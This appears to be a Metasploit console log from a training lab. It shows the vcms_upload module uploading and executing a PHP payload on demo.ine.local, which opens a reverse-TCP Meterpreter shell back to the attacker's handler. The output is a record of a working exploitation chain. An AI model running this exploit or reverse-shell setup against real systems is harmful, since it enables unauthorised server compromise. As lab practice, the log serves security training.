 msf6 exploit(linux/http/vcms_upload) > exploit
[*] Started reverse TCP handler on 192.87.106.2:4444
[*] 192.87.106.3:80 Uploading payload: qTQfI.php
[*] 192.87.106.3:80 replies status: 200
[*] 192.87.106.3:80 Executing payload: qTQfI.php
[*] Sending stage (39282 bytes) to 192.87.106.3
[*] Meterpreter session 1 opened (192.87.106.2:4444 -> 192.87.106.3:39036 ) at 2022-09-30 20:32:03 +0530
meterpreter > sysinfo
Computer    : demo.ine.local
OS          : Linux demo.ine.local 5.4.0-125-generic #141-Ubuntu SMP Wed Aug 10 13:42:03 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter >